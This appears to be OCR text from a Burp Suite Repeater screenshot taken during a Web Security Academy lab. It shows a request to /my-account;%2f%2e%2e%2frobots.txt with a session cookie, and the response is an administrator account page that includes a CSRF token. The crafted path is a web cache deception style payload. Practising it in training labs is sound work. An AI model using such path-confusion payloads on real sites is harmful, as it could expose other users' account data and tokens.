 Burp Project Intruder Repeater AutoRepeater View Help Param Miner
Burp Suite Community Edition v2025.5.3 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Extensions Logger Learn Organizer AutoRepeater
1 2 3 4 5 6 7 8 9 × +
Send Cancel < > Target: https://0aba009f03bf0a758055037000c8006b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?ak HTTP/2
2 Host: 0aba009f03bf0a758055037000c8006b.web-security-academy.net
3 Cookie: session=dUII5tvG9HuZ4SNiCnUEI2Xf1npwi4sQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aba009f03bf0a758055037000c8006b.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="
7VoT8uoh7W7v7hJ3U9DzhKTDpPliBn4i">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js'>
</script>
68 <script>
validateSession("/login")
</script>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search 0 highlights
Inspector
Notes
Custom actions
Done 3,860 bytes | 184 millis
Event log (56) All issues Memory: 546.7MB Disabled
ENG
IN
17:43
25-06-2025